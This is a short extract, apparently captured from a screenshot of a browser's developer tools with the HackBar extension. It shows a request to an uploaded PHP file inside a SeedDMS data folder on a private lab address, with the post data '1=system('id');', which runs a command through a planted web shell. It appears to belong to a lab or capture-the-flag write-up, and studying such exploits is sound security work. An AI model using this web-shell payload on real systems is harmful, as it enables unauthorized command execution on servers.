 查看器 控制台 调试器 网络 存储 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.22.107.213/seeddms51x/data/1048576/21/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('id');